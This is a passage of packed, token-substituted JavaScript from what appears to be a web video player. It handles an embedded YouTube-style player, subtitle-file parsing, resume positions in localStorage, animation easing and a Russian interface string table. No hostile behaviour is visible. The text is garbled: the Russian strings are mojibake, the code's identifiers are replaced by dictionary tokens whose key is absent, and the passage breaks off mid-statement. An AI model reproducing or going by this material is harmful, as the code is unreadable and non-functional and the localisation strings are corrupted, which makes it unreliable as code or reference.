x};G.aX=E(){aX()};E aX(){if(m9>-1){8f(m9);if(2P==\'1y\'){6c[0].22=2H.4P(o.3A.x*1i)+\'%\'}}};G.dR=E(){if(v.5f==1){O 44.3H(5f).Q>0}B x=J;if(o.1r){x=44.3H(o.1r).K(3u)<44.3H(o.1r).Q-1}O x};G.je=E(){if(I(o.gl)){wy(o.gl)}};G.tw=E(){B x=5K>0;if(o.1r){B y=44.3H(o.1r);B z=y.K(3u);x=z>0;if(z==1){if(I(o.1r[y[0]].4H)){x=J}}}O x};G.jk=E(){O I(o.1r)};G.fc=E(){m5=H;if(G.tw()){B x=2A(5K)-1;if(x<0){B y=44.3H(o.1r).K(3u);if(y>0){B z=o.1r[44.3H(o.1r)[y-1]];if(z){if(I(z.4H)){z=o.1r[44.3H(o.1r)[y-2]]}if(z){G.jc(z.id);o.U.2E()}}}}F{4O(x,0);bN(x)}}};G.jt=E(){if(5K>0){bN(5K)}};E ef(x){if(x[\'oE\']!=-1){ef(o.1r[x[\'gq\']]);6a(x[\'gq\'])}F{6a(0)}};G.g=E(x){9K(x){1j"W":O wC();1g;1j"Z":O 1z.2N;1g;1j"1d":O 1z.wv;1g;1j"AW":O 18.wu;1g;1j"AX":O C.d0;1g;1j"x":O 4D(1z.C.19);1g;1j"y":O 4D(1z.C.1d);1g;1j"1o":O 1z.C.1o;1g;1j"1n":O bR;1g;1j"7G":O lI;1g;1j"1a":O 1a;1g;1j"9C":O 1a+9C;1g;1j"4u":O 4u;1g;1j"X":O is=="X";1g;1j"rY":O hq;1g;1j"9N":O o.1r[o.9N]?o.1r[o.9N].1M:\'\';1j"aD":O v.aD?v.aD:\'\'}};G.4u=E(){if(is=="1e"){B x=0;V(B i=1;i<11;i++){if(1R[i]=="4z"){B y=o.2a.Q;if(I(v.lq)){B z=v.lq.2u(",");V(B j=0;j<z.Q;j++){if(o.2a.K(z[j])>-1){y--}}}if(y>0){if(y>1||(y==1&&o.2a!=1&&C.vt==1)){x++}}}if(1R[i]=="56"){if(o.56){x++}}if(1R[i]=="5Y"){if(o.2t==\'aq\'||v.5Y){x++}}if(1R[i]=="6r"){if(o.5N.Q>0){x++}}if(1R[i]=="ao"&&v.6O==1){if(o.lJ.Q>0){x++}}if(1R[i]=="2k"){if(I(o.2b)){V(B s=0;s<o.2b.Q;s++){if(o.2b[s]!=\'\'){x++;1g}}}if(x==1&&o.hb==1){x=0}}if(1R[i]=="4S"){if(o.2t!="9n"){x++}}if(1R[i]=="1y"){x++}if(1R[i]){if(1R[i].K("7C")>0){x++}}if(v.1e[is+i+\'1l\']==1){x--}}O x==0}F if(is=="X"){O f.Q==0}F{O 4u}};G.3Z=E(){if(1z.5h==o.1K){1z.2V(18);o.1K.2V(1z);o.3d?o.3d.3Z():\'\';1z=1P;18=1P;gS=H}}};B nu=E(1c,h9){B 6K=J;if(1c.K(\'6K\')==0){6K=H;1c=1c.1t(5)}B lv=lN(1c);B 1H;B 3h;B gZ=J;B 3F=J;B mE=J;B lY=J;B 2y=H;B s6=[];B aL=1;B hD=J;B rO;B cI=0;B lp=0;B lX=J;B lA=\'Az\'+v.id+(6K?\'6K\':\'\');B 1z=1N(\'1U\');1z.5R(\'id\',lA);h9.1L(1z);o.56=J;!6K?o.U.i7():\'\';if(o.1m.2B){v.42=1}if(v.vJ!=1){B 7u=1N(\'1U\');h9.1L(7u);L(7u,{1h:"2f",1d:0,19:0,"2x-1w":"#mT",Z:"1i%",W:"1i%","1o":0});7u.1u("Bu",E(17){17.5P=H});if(o.1m.2B){7u.1u("dK",E(17){17.5P=H});7u.1u("2w",E(17){17.5P=H});7u.1u("dF",E(17){17.5P=H;f4(17);if(v.c5==1){1E(vw,1i);1E(lG,2q)}})}F{7u.1u("te",E(17){B x=H;if(v.29==1){if(I(v.6W)&&!mE){x=J}if(I(v.jS)&&9z()=="8S"&&Y()>0){x=J}}if(x&&v.c5==1&&v.vI!=1){2U(G);1E(lG,3W)}})}v.c5==1&&v.Mh!=1?2U(7u):\'\'}E lG(){6p(7u)}E vw(){if(v.vI!=1){2U(7u)}}if(v.42==1&&v.3O==0){7L()}if(!1W[\'6P\']){1W.Ml=E(){lo();V(B i=0;i<6Q.Q;i++){if(6Q[i].2M("id")!=v.id){if(6Q[i].2M(\'wQ\')){6Q[i].2M(\'wR\')}}}};B eY=lF("47.b5/vK","47.b5/vK","Mr");if(eY){eY.lx=E(e){o.U.9l();if(v.vQ!=1){1H=\'w0 Mq dD\';o.P.4Q()}}}}F{lo()}E lo(){if(v.42==1||6K){!gZ?8M():\'\'}F{o.U.9l()}}E 8M(){if("6P"in 1W){if(I(6P.lC)&&!gZ){1q("vF 8M");B rT=0;if(v.vJ==1){rT=1}o.2n>0?cI=2A(o.2n):\'\';3h=1x 6P.lC(lA,{Z:o.9S,W:o.bH,Mn:lv,Mo:{LJ:1,LI:lA,L4:1,L2:1,e7:1,vE:((v.nR==0||(v.L1!=1&&o.1m.9c))&&o.1m.2B?0:1),KZ:3,R:rT,L5:0,L6:1,xs:0,3O:0,bj:0},2z:{\'Lb\':rV,\'L9\':vT,\'4Q\':4Q,\'L7\':vD}});if(o.2n>0){o.2n=1Y}2C();gZ=H}F{1E(8M,4J)}}F{1E(8M,4J)}}B hZ;E rV(){1q("vF fC");3F=H;3i(rO);o.U.6H();if(6K){if(o.1m.qy){o.U.4W()}3h.lr();o.29.L8()}F{if(v.3O==1&&o.1m.qy&&!o.k6){o.U.4W();if(o.1m.2B){41(hZ);hZ=6N(vG,d9)}}if(v.42==0){3h.lr()}F{o.U.9l()}o.P.a7();if(aL!=1){7V(aL)}ay();2C()}}E vG(){B x=3h.vr();if(x==2||x==-1){o.R.2S();o.R.6H();41(hZ)}if(x==1){41(hZ)}}E vT(17){if(v.KO==1){1q(\'6P\',17.1A)}if(6K){if(17.1A==6P.cM.vR){o.29.KM()}if(17.1A==6P.cM.vS){}}F{if(17.1A==6P.cM.vS){if(lp==1){lp=0;rV()}if(!o.1G){o.U.2E()}if(cI>0){3h.vX(cI,H);cI=0;o.2n=1Y}lG();mE=H;3F=H;if(lY){3h.s8()}F{o.P.8U();o.P.ar()}vq();if(I(v.3V)){V(B i=0;i<o.2a.Q;i++){if(v.3V==o.2a[i]){5D(i)}}v.3V=1P}F{if(I(o.3V)){V(B i=0;i<o.2a.Q;i++){if(o.3V==o.2a[i]){5D(i)}}o.3V=1P}}hD=J}if(17.1A==-1&&hD&&o.1G){o.U.6H();hD=J;cu()}if(17.1A==6P.cM.KP){}if(17.1A==6P.cM.vR){8w()}if(17.1A==6P.cM.KV){if(!o.1G){}if(o.1G){hD=H;7L()}}if(17.1A==6P.cM.Lc){}}}E 4Q(17){if(6K){o.29.Ld()}F{if(17.1A==2){1H="El 47 id"}if(17.1A==5){1H="oB 4u"}if(17.1A==xO||17.1A==rS||17.1A==1i){1H="G 5V is Ly"}if(v.Lz==1){I(v.vP)?1H=v.vP:\'\'}if(v.vQ!=1){o.P.4Q()}F{1l(o.2h)}}}E 8w(){v.1B>0?cI=v.1B:\'\';o.P.8w();o.P.a7()}E cu(){if(!o.Ek&&o.1G){o.U.2S()}}E ar(){o.P.ar()}E ay(){o.P.ay();o.U.ov()}E a7(){o.P.a7()}E cC(){o.P.cC()}E 7L(){if(o.P){o.P.7L()}F{rO=1E(7L,1i)}}E vD(17){rP(17.1A)}E vq(){if(!lX){B x=3h.LA()+\'\';if(x!=\'\'&&x!=1Y){o.2a=x.2u(\',\');o.2a=o.2a.zd();if(v.s5==0){B y=o.2a.K(\'2y\');if(y>-1){o.2a.pw(y,1)}}V(B i=0;i<o.2a.Q;i++){o.2a[i]=rW(o.2a[i])}lX=H;rP(3h.LB())}}}E rP(x){o.2R=o.2a.K(rW(x+\'\'));o.R.tA(o.2R)}G.3x=E(){O{"W":0,"Z":0}};G.3c=E(x){lv=lN(x);if(o.2n>0){cI=2A(o.2n)}i9(lv)};E 9z(){B 6G=-1;if(3F){6G=3h.vr()}B x=\'\';if(6G==-1){x="8S"}if(6G==1||6G==3){x="6b"}if(6G==2){x="8S";if(o.1G){o.R.2S();o.U.6H()}}if(6G==5){x="8S"}if(6G==0){x="9L"}O x}E 2C(){3h?3h.LD(o.3D,o.4A):\'\'}E rW(x){B y=x;if(x=="Lt"){y="mO"}if(x=="jl"){y="g9"}if(x=="Ls"){y="gi"}if(x=="Li"){y="gj"}if(x=="Lj"){y="mi"}if(x=="Lh"){y="mD"}if(v.vA==1){y=2I(y)}if(x=="2y"){y=2I("2y")}s6[y]=x;O y}E Y(){O 3F?3h.Le():0};E 7V(x){3h?3h.Lf(x):\'\';aL=x};G.kL=E(){lo()};G.2E=E(){if(3F){3h.lr()}F{if(!gZ){8M()}F{}}};G.2S=E(){if(3F){3h.s8()}};G.d8=E(){if(3F){9z()==\'6b\'?3h.s8():3h.lr()}};G.3I=E(x){3F?3h.vX(x,H):\'\'};G.7B=E(){O J};G.4W=E(){3F?3h.51():\'\'};G.6I=E(){3F?3h.Ll():\'\'};G.3P=E(x){3F?3h.wX(x*1i):\'\'};G.mz=E(){O 9z()==\'6b\'};G.5d=E(){O J};G.v1=E(x){5D(x)};E 5D(x){if(3F){if(I(o.2a[x])){B y=s6[o.2a[x]];2y=y==\'2y\';B z=Y();3h.Lr(y)}}}G.dV=E(x){7V(x)};G.3F=E(){O 3F};G.6f=E(){O 9z()};G.Y=E(){O Y()};G.1k=E(){B x=3F?3h.wo():0;if(I(v.4q)){x=v.4q}O x};G.ba=E(){B x=0;if(3F){x=3h.Lp()*3h.wo()}O x};G.4y=E(){2C()};G.oX=E(){O 1H};G.2y=E(){O v.s5==1?2y:J};G.v8=E(x){i9(x)};E i9(x){1c=x;if(3h){lp=1;3h.Ln(x,0)}}G.n0=E(){if(o.1m.2B&&o.1m.8W){G.2E();lY=H}F{if(9z()=="6b"){G.2S()}}};G.fe=E(){lY=J};G.nY=E(){O H};G.3Z=E(){3F?3h.8T():\'\';3F=J;lX=J;3n{if(1z){h9.2V(1z)}h9.2V(7u)}2X(e){}}};B Bg=E(){B x=\'\';B t=0;B d=0;if(o.4V){if(v.Fa!=1){if(2K.3K("cl"+v.id+o.8p)!=1P){x=2K.3K("cl"+v.id+o.8p)}if(v.7j==1&&2K.3K("he"+v.id+o.8p)!=1P){o.7j=2K.3K("he"+v.id+o.8p)}if(I(v.6F)){if(2K.3K("cl"+o.d+v.6F)!=1P){x=2K.3K("cl"+o.d+v.6F)}if(v.7j==1&&2K.3K("he"+o.d+v.6F)!=1P){o.7j=2K.3K("he"+o.d+v.6F)}}if(o.7j&&v.7j==1){o.rz=o.7j.2u(",")}if(x.K("{")==0){if(v.wj==1){o.9N=x.1t(1,x.K("}")-1)}F{o.os=v.4L=x.1t(1,x.K("}")-1)}x=x.1t(x.K("}")+1);v.Fb==1?v.X.k4=0:\'\'}bQ(x)}};E bQ(x){if(x){if(x.K("--")>0){B y=x.2u("--");t=4a(y[0]);if(v.wj==1){o.rk=t}F{d=4a(y[1]);o.2n=t}}}}G.wO=E(){if(I(v.6F)){if(2K.3K("cl"+o.d+v.6F)!=1P){x=2K.3K("cl"+o.d+v.6F);bQ(x);o.R.cN(t,d);o.R.4c(t,d);v.1k=d}F{o.2n=0;o.R.cN(0,0);o.R.4c(0,0);v.1k=0}}};G.j8=E(t,d){if(o.P.5d()&&v.Fn==1){}F{B ct=1x 6o().7Z();2K.6X("cl"+(I(v.6F)?o.d+v.6F:v.id+o.8p),(I(o.3u)?"{"+o.3u+"}":\'\')+t+\'--\'+d+\'--\'+ct)}};G.uS=E(x){o.7j=(o.7j?o.7j+\',\':\'\')+x;2K.6X("he"+(I(v.6F)?o.d+v.6F:v.id+o.8p),o.7j)};G.9i=E(){O{t:t,d:d}}};B jW=E(){B 2Y=[];B 4u=H;B 8B;B 8v=-1;G.1B=E(x){cQ(x)};E cQ(x){if(x!=\'\'){B 1B=0;B rq=H;B hj=\'\';o.2b=x.2u(",");o.3g=[];o.3v=-1;if(qi()&&v.rD==1){if(2K.3K("rJ")!=1P){hj=2K.3K("rJ")}}F{if(o.rK){hj=o.rK}}V(B i=0;i<o.2b.Q;i++){if(o.2b[i].K("#0")==0){o.2b[i]=bu(o.2b[i])}if(o.2b[i].K("#"+v.9O)==0){o.2b[i]=o[o.fd[0]](o.2b[i])}if(o.2b[i].K("[")==0&&o.2b[i].K("]")>1){o.3g[i]=o.2b[i].1t(o.2b[i].K("[")+1,o.2b[i].K("]")-1);o.2b[i]=o.2b[i].1t(o.2b[i].K("]")+1);rq=J}F{o.3g[i]=o.2b[i].1t(o.2b[i].wi("/")+1);o.3g[i]=o.3g[i].1t(0,o.3g[i].wi("."))}if(o.2b[i].K("#0")==0){o.2b[i]=bu(o.2b[i])}if(o.2b[i].K("#"+v.9O)==0){o.2b[i]=o[o.fd[0]](o.2b[i])}}if(o.3g.Q>1&&v.kB==1){o.3g.2W(km(\'Fy\',2I(\'q8\')));o.2b.2W("8m")}if(o.3g.Q>0&&v.ac==1){if(v.FC==1){8B=0;1B++;o.3g.rC(km(\'w1\',2I(\'7T\')));o.2b.rC("")}F{o.3g.2W(km(\'w1\',2I(\'7T\')));o.2b.2W("");8B=o.3g.Q-1}}V(B i=0;i<o.2b.Q;i++){if(I(v.vZ)){if(v.vZ==o.3g[i]){1B=i;o.3v=i}}if(hj!=\'\'){if(hj==o.3g[i]){1B=i;o.3v=i}}}if(v.ac==1&&v.gX==0){o.3v=8B}I(o.R)?o.R.aZ():\'\';if(v.gX==1){o.3v=1B;if(v.kB==1&&o.2b[1B]=="8m"){rI(o.3v)}F{gC(o.3v)}}F{if(rq&&o.2b.Q<3){gC(8B==0?1:0)}v.ac!=1?o.3v=-1:\'\'}}F{3Z()}}E gC(x){if(I(o.2b[x])){if(o.2b[x].K(".")>-1){o.lV=o.2b[x].2u(" or ");o.fl=0;lO(x)}}}E rI(x){2Y[x]=44();2Y[x][0]=92();2Y[x][1]=92();V(B i=0;i<o.2b.Q;i++){1E(gC,i*4J,i)}}E lO(x){B 1c=4f(o.lV[o.fl]);B 4l=eq(1c);8v=x;o.hb=1;4l.cF=E(){o.hb=0;if(G.eo==4&&G.6f==4U){o.7X=H;wg(1c,G.cV,x)}F{if(o.fl+1<o.lV.Q){o.fl++;lO(8v)}F{lQ("fm")}}};4l.lx=E(e){o.hb=0;if(o.fl+1<o.lV.Q){o.fl++;lO(8v)}F{lQ("fm")}};4l.aj()};E lQ(x){1q("2k am e9 or ys pq");if(o.3g[o.3v]){if(o.3g[o.3v].K(2I("fm"))==-1){o.3g[o.3v]=o.3g[o.3v]+\' (\'+2I(x)+\')\'}}if(v.Fj==1&&8v>-1){o.2b[8v]=\'\';o.3g[8v]=\'\'}o.3v=-1;o.7X=J;if(o.F5){o.R.aZ();o.R.4h()}F{1E(E(){o.R.aZ();o.R.4h()},1i)}if(I(o.2k)){o.1K.2V(o.2k);o.2k=1P}}E wg(1c,x,y){if(1c.K(\'.kG\')>-1||1c.K(\'.wa\')>-1||1c.K(\'.lL\')>-1||1c.K(\'.we\')>-1){B l=o.3v;if(I(2Y[l])&&o.2b[l]=="8m"){}F{2Y[l]=44();2Y[l][0]=92();2Y[l][1]=92()}B 3J=92();3J=x.2u(/\\r|\\n/);B rs=1;B t1=0;B t2=0;B eN=(I(v.wh)?v.wh:0);if(1c.K(\'gk=\')>0){eN=1c.1t(1c.K(\'gk=\')+6)*1}V(i=0;i<3J.Q;i++){if(1c.K(\'.kG\')>-1||1c.K(\'.we\')>-1){if(3J[i].K(\'-->\')>-1&&3J[i].K(\':\')>-1){t1=hy(3J[i].1t(0,3J[i].K(\'-->\')))*1+eN;t1==0?t1=1:\'\';t2=hy(3J[i].1t(3J[i].K(\'-->\')+4,12))*1+eN;I(2Y[l][0][t1])?\'\':2Y[l][0][t1]=\'\';V(B j=t1;j<t2;j++){2Y[l][1][j]=t1}rs++}F{3J[i]=4f(3J[i]);if(3J[i]!=\'\'&&3J[i].Q>0&&3J[i]!=rs&&3J[i]!=\'Gw\'){2Y[l][0][t1]=(2Y[l][0][t1]&&2Y[l][0][t1]!=\'\'?2Y[l][0][t1]+\'<br>\':\'\')+(o.2b[l]=="8m"&&y>0?\'[dO]\':\'\')+3J[i]+(o.2b[l]=="8m"&&y>0?\'[/dO]\':\'\')}}}if(1c.K(\'.wa\')>-1||1c.K(\'.lL\')>-1){if(3J[i].K(\'G8:\')>-1){t1=hy(3J[i].1t((1c.K(\'.lL\')>-1?3J[i].K(\'=0\')+3:12),12))*1+eN;t2=hy(3J[i].1t((1c.K(\'.lL\')>-1?3J[i].K(\'=0\')+14:23),10))*1+eN;B p=\'\';if(3J[i].K(\'0,,\')>0){p=3J[i].1t(3J[i].K(\'0,,\')+3)}F{if(3J[i].K(\'wb,\')>0){p=3J[i].1t(3J[i].K(\'wb,\')+6)}}if(2Y[l][0][t1]!=1Y){2Y[l][0][t1]+=\'\\n\'+(o.2b[l]=="8m"&&y>0?\'[dO]\':\'\')+p+(o.2b[l]=="8m"&&y>0?\'[/dO]\':\'\')}F{2Y[l][0][t1]=p}2Y[l][0][t1]=2Y[l][0][t1].1X(/{.*?}/,\'\');2Y[l][0][t1]=2Y[l][0][t1].1X(/\\\\\\\\N/,\'<br>\');2Y[l][0][t1]=2Y[l][0][t1].1X(/\\\\N/,\'<br>\');V(B j=t1;j<t2;j++){2Y[l][1][j]=t1}}}}o.R.aZ();o.U.jZ();o.R.4h()}F{if(x!=\'\'){if(x.K(\'[\')==0){cQ(x)}F{lQ("1H")}}F{3Z();o.R.4h()}}}E hy(kG){B 1J=kG.2u(\':\');B 6q=0;1J.Q==2?1J.rC("aI"):\'\';1J[0]!=\'aI\'?6q+=1J[0]*qW:\'\';1J[1]!=\'aI\'?6q+=1J[1]*60:\'\';6q+=1J[2].1t(0,2)*1;6q=6q*10+1J[2].1t(3,1)*1;O 6q};E 9v(x){if(I(o.2b[x])){1q("h5",x);o.3v=x;if(I(o.3g[x])){if(o.4V&&v.rD==1){2K.6X("rJ",o.3g[x])}F{o.rK=o.3g[x]}}if(o.2t=="1F"&&o.lW==H){o.P.gr(x,"1F")}F{if(o.2t=="26"&&o.lh==H){o.P.gr(x,"26")}F{if(o.2b[x]=="8m"){rI(o.3v)}F{gC(o.3v)}}}}};G.9v=E(x){if(I(o.3v)){if(o.3v!=x){if(x==-1||(v.ac==1&&x==8B)){sb()}F{v.bm=0;o.3v=x;o.7X=H;v.gX=1;9v(x);js("2k",o.3g[x]);o.R.aZ()}}F{if(v.ac!=1){sb()}}}};G.8B=E(){O 8B};G.1n=E(x){j5(x)};G.C=E(){sR()};G.6B=E(){3Z()};E sb(){js("2k","7T");o.3v=v.ac==1?8B:-1;v.gX=0;o.7X=J;o.R.aZ();o.lW||o.lh?9v(o.3v):\'\';I(o.2k)?o.1K.2V(o.2k):\'\';o.2k=1P}E j5(Y){if(v.bm){Y=Y-v.bm*1}if(o.7X&&I(o.2b)){if(2Y){B x=o.3v;if(I(2Y[x])){if(I(2Y[x][1])){B t=2A(Y*10);if(I(2Y[x][1][t])){B y=\'\';y=2Y[x][0][2Y[x][1][t]];if(!I(o.2k)){o.2k=1N(\'1U\');o.1K.1L(o.2k);sR()}if(4u){6p(o.2k)}uZ();if(v.G0==1){y=FY(y)}if(v.kB==1){y=y.1X(/\\[dO\\]/gm,\'<6t C="1w:\'+(v.c8.K("#")==-1?\'#\':\'\')+v.c8+\'">\');y=y.1X(/\\[\\/dO\\]/gm,\'</6t>\')}o.2k.22=\'<6t C="\'+(v.uJ==1?\'2x-1w:\'+zc(v.gw,v.gv)+\';\':\'\')+\'-3R-5B-kA-1g: G4;1w:\'+(v.cj.K("#")==-1?\'#\':\'\')+v.cj+\';2Z:\'+v.sE+\'px \'+v.sE*2+\'px;3b-6l:\'+v.uQ+\'px;2L:0 0;2D-Z:\'+(v.uD?v.uD:1.8)+\';43-go:\'+v.gs+\'">\'+4f(y)+\'</6t>\';if(v.vb==1){if(o.2g){L(o.2k,{"43-3x":((v.im+((2A(v.dW)-1i)*v.im/1i))+"px")})}F{L(o.2k,{"43-3x":((v.iQ+((2A(v.dW)-1i)*v.iQ/1i))+"px")})}}4u=J}F{if(!4u&&I(o.2k)){o.2k.22=\'\';4u=H;2U(o.2k)}}}}}}}E sR(){if(o.2k){L(o.2k,{"1h":"2f","W":"1i%","2Z-19":"10%","2Z-2m":"10%","19":0,"1w":v.cj,"1D-8o":"7m","5B-hi":"3b-5B"});if(v.FM==1&&I(v.sS)){v.sS!=\'\'?L(o.2k,{"43-gF":v.sS}):\'\'}if(v.gu==1){L(o.2k,{"1D-cG":"5J 5J FI FJ"})}F{L(o.2k,{"1D-cG":"1I"})}if(v.FN==1){vj(o.2k,\'o.iG\')}F{L(o.2k,{"46-2z":"1I"})}}}E uZ(){if(!o.iG){if(o.R.jo()||v.bt>v.1v.h){L(o.2k,{"1h":"2f","1d":"2y","19":0,"2J":(v.bt*1)})}F{L(o.2k,{"1h":"2f","1d":"2y","19":0,"2J":(v.bt*1+v.1v.h*1)})}}}E 3Z(){o.3v=-1;o.7X=J;o.md=J;v.2k=1P;v.jz=1P;o.2Y=1P;o.2b=1P;if(I(o.R)){o.R.aZ()}o.3g=1P;if(I(o.2k)){o.1K.2V(o.2k);o.2k=1P}o.3v=1P;o.7X=J}};o.FP={"2y":"РђРІС‚Рѕ","1G":"РџСѓСЃРє","4Z":"РџР°СѓР·Р°","2p":"РЎС‚РѕРї","2g":"Р’Рѕ РІРµСЃСЊ СЌРєСЂР°РЅ","o3":"Р’С‹Р№С‚Рё РёР· РїРѕР»РЅРѕСЌРєСЂР°РЅРЅРѕРіРѕ СЂРµР¶РёРјР°","1e":"РќР°СЃС‚СЂРѕР№РєРё","3t":"РџР°СЂР°РјРµС‚СЂС‹","1O":"Р“СЂРѕРјРєРѕСЃС‚СЊ","51":"Р’С‹РєР»СЋС‡РёС‚СЊ Р·РІСѓРє","9B":"Р’РєР»СЋС‡РёС‚СЊ Р·РІСѓРє","7E":"Р’ Р­Р¤РР Р•","X":"РџР»РµР№Р»РёСЃС‚","4z":"РљР°С‡РµСЃС‚РІРѕ","5Y":"РЎРєР°С‡Р°С‚СЊ","2k":"РЎСѓР±С‚РёС‚СЂС‹","4S":"РЎРєРѕСЂРѕСЃС‚СЊ","ee":"РћР±С‹С‡РЅР°СЏ","1H":"РѕС€РёР±РєР°","G6":"Р’РєР»СЋС‡РёС‚Рµ Р·РІСѓРє","6r":"РђСѓРґРёРѕ","fm":"РѕС€РёР±РєР° Р·Р°РіСЂСѓР·РєРё","mO":"РћС‡РµРЅСЊ РЅРёР·РєРѕРµ","g9":"РќРёР·РєРѕРµ","gi":"РЎСЂРµРґРЅРµРµ","gj":"Р’С‹СЃРѕРєРѕРµ","oW":"Р’С‹СЃРѕРєРѕРµ","7r":"РЎР»РµРґСѓСЋС‰РёР№","d6":"РџСЂРµРґС‹РґСѓС‰РёР№","5t":"РџРѕРґРµР»РёС‚СЊСЃСЏ","z6":"РЎРєРѕРїРёСЂРѕРІР°РЅРѕ РІ Р±СѓС„РµСЂ РѕР±РјРµРЅР°","xb":"Р РµРєР»Р°РјР°","iN":"РџСЂРѕРїСѓСЃС‚РёС‚СЊ","G7":"РџСЂРѕРїСѓСЃС‚РёС‚СЊ С‡РµСЂРµР· ","x9":"РџРµСЂРµР№С‚Рё РЅР° СЃР°Р№С‚ СЂРµРєР»Р°РјРѕРґР°С‚РµР»СЏ","dW":"Р Р°Р·РјРµСЂ С‚РµРєСЃС‚Р°","bm":"РЎРґРІРёРі РїРѕ РІСЂРµРјРµРЅРё","cj":"Р¦РІРµС‚ С‚РµРєСЃС‚Р°","c8":"Р¦РІРµС‚ С‚РµРєСЃС‚Р° 2","gw":"Р¦РІРµС‚ С„РѕРЅР°","gv":"РџСЂРѕР·СЂР°С‡РЅРѕСЃС‚СЊ С„РѕРЅР°","gu":"РўРµРЅСЊ","gs":"РўРѕР»С‰РёРЅР° С‚РµРєСЃС‚Р°","bt":"РћС‚СЃС‚СѓРї СЃРЅРёР·Сѓ","mB":"РЎР±СЂРѕСЃРёС‚СЊ","q5":"РЎРѕРЅ","gt":"РџСЂРѕРїСѓСЃРє","sT":"Р§Р°СЃ","sP":"РњРёРЅСѓС‚Р°","sj":"РЎРµРєСѓРЅРґР°","zb":"Р”Р°","za":"РќРµС‚","of":"РёР·","6Z":"РџР°СЂРѕР»СЊ","yS":"РћС€РёР±РєР° РІРѕСЃРїСЂРѕРёР·РІРµРґРµРЅРёСЏ РЅР° СѓСЃС‚СЂРѕР№СЃС‚РІРµ","yV":"РРіСЂР°РµС‚ РЅР° СѓСЃС‚СЂРѕР№СЃС‚РІРµ","ao":"РљР°РЅР°Р»","1y":"РњР°СЃС€С‚Р°Р±","on":"Р’РєР».","7T":"Р’С‹РєР».","q8":"Р’СЃРµ СЃСЂР°Р·Сѓ","aW":"РєР±РёС‚/СЃ"};B 5i=E(2e){B du;B Gq;B 3a;B 4m;B 4i;B l2;B dY=0;B aL;B sd=J;B l4;if(2e.me!=1Y&&2e.mc!=1Y&&2e.1C!=1Y&&2e.to!=1Y){if(2e.Y==1P){if(2e.1C.K("hc")>-1){2e.to==0?2e.Y=0.5:2e.Y=0.2}F{2e.Y=0.15}}du=yK(2e.7N);if(2e.1C.K("1y")==-1){if(I(o.7p[2e.me])){o.7p[2e.me].q7()}}if(2e.1C.K("1y")==-1){o.7p[2e.me]=G}if(2e.1n==1){2e.mc.1S("2o",H)}3a=2e.1C.2u(\'|\');4i=6S(2e.to).2u(\'|\');4m=1x 92();V(B i=0;i<3a.Q;i++){if(!4i[i]){4i[i]=4i[0]}if(3a[i]=="hc"){4m[i]=2e.mc.g("1o")}if(3a[i]=="7K"){4m[i]=2e.mc.C.1o}if(3a[i]=="y"){4m[i]=2e.mc.g("y")}if(3a[i]=="x"){4m[i]=2e.mc.g("x")}if(3a[i]=="19"){4m[i]=2A(2e.mc.C.19)}if(3a[i]=="1y"){4m[i]=2e.mc.g("3l")}if(3a[i]=="8R"){4m[i]=2e.mc.cn}if(3a[i]=="ik"){4m[i]=2e.mc.9P}if(3a[i]=="3e"){4m[i]=2e.mc.g("3e")}if(3a[i]=="3l"){4m[i]=2e.mc.g("3l")}if(3a[i]=="W"){4m[i]=2e.mc.g("W")}if(3a[i]=="yD"){4m[i]=2e.mc.1Z;4i[i]=2H.7s(4i[i]);2e.me=="Gu"?1q("W",2e.me,4m[i],4i[i],2e.mc.1Z):\'\'}if(3a[i]=="Z"){4m[i]=2e.mc.g("Z")}if(3a[i]=="yE"){4m[i]=2e.mc.2N}4i[i]=uL(4i[i]);4m[i]=uL(4m[i])}aL=2e.Y*2q/du.Q;l2=du.Q;if(3a.Q==1&&4m[0]==4i[0]){a1()}F{1E(l3,2H.4P(aL))}}E l3(){V(B i=0;i<3a.Q;i++){B 1J=4m[i]+(4i[i]-4m[i])*(du[dY]?du[dY]:0);if(3a[i]=="hc"){2e.mc.1S("1o",1J)}if(3a[i]=="7K"){2e.mc.C.1o=1J}if(3a[i]=="y"){2e.mc.1S("1d",1J)}if(3a[i]=="x"){2e.mc.1S("19",1J)}if(3a[i]=="19"){2e.mc.C.19=1J+"px"}if(3a[i]=="1y"){2e.mc.1S("1y",1J)}if(3a[i]=="3e"){2e.mc.1S("3e",1J)}if(3a[i]=="3l"){2e.mc.1S("3l",1J)}if(3a[i]=="8R"){2e.mc.cn=1J}if(3a[i]=="ik"){2e.mc.9P=1J}if(3a[i]=="W"){2e.mc.1S("W",1J)}if(3a[i]=="yD"){L(2e.mc,{"W":1J})}if(3a[i]=="Z"){2e.mc.1S("Z",1J)}if(3a[i]=="yE"){L(2e.mc,{"Z":1J})}}dY++;if(!sd){if(dY==l2){a1()}F{l4=1E(l3,2H.4P(aL))}}}E a1(){sd=H;if(2e.1l){if(3a[0]=="7K"||3a[0]=="19"){1l(2e.mc)}F{2e.mc.1S("2o",J)}}if(2e.1C.K("1y")==-1){o.7p[2e.me]=1P;4e o.7p[2e.me]}};G.q7=E(){3i(l4);a1()};G.uH=E(){3i(l4);dY=l2-1;l3();a1()};E yK(yh){9K(yh){1j"yj":O[0,0.F4,0.FB,1.Fs,1.Fv,1.Fu,1.xN,0.FA,0.FD,0.87,0.FE,0.F8,1.yu,1.F9,1.F6,1.Ff,0.Gp,0.IG,0.HZ,0.I0,1.HY,1.yk,1.yp,1.yk,1.zj,0.gY,0.kT,0.kT,0.kT,0.kT,1];1g;1j"ak":O[0,0.HW,0.I1,0.I2,0.I7,0.I8,0.I6,0.I5,0.I3,0.Gx,0.HU,0.HT,0.HJ,0.HK,0.yl,0.HI,0.HH,0.HE,0.HF,0.95,0.HG,0.HR,0.HS,0.HQ,0.99,0.HP,0.yt,0.gY,1];1g;1j"Bn":O[0,0.HN,0.28,0.Ia,0.Ix,0.Iv,0.It,0.78,0.yl,0.IF,0.ID,0.yt,1.yu,1.IC,1.yn,1.IA,1.IB,1.yr,1.yr,1.Ih,1.If,1.Ib,1.yn,1.Id,1.Ii,1.Ij,1.Io,1.Ip,1.yp,1.zj];1g;7f:O[0,0.1,0.2,0.3,0.4,0.5,0.6,0.7,0.8,0.9,1];1g}}};B zP=E(){B N=fo.Im,ua=fo.Ik,ql;B M=ua.mI(/(n1|gh|6i|qo|zk)\\/?\\s*(\\.?\\d+(\\.\\d+)*)/i);B M=ua.mI(/(n1|gh|6i|qo|zk|HC|ly)\\/?\\s*(\\.?\\d+(\\.\\d+)*)/i);if(M&&(ql=ua.mI(/7F\\/([\\.\\d]+)/i))!=1P)M[2]=ql[1];B qx=fo.HB;G.aU=M?M[1]:N;G.7F=M?M[2]:fo.GU;G.n1=G.aU=="GV";G.oZ=G.aU=="zh 